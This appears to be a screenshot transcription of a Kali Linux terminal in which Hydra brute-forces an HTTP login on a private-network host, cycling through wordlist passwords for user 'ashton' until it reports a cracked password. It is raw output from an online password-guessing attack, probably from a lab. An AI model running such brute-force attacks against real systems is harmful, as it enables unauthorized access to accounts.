 root@kali: /
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: / root@kali: /usr/share/wordlists
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 7] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 8] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 15] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 10] (0
/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 0] (0
/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 12] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 5] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 8] (0/0
)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 21:19:03
root@kali:/#